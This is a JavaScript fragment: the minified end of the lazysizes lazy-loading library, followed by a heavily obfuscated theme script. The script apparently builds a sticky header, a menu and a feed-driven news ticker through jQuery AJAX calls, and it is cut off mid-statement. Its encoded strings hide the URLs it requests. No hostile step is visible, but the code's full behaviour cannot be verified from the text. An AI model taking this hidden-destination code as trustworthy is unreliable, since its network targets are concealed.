a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var 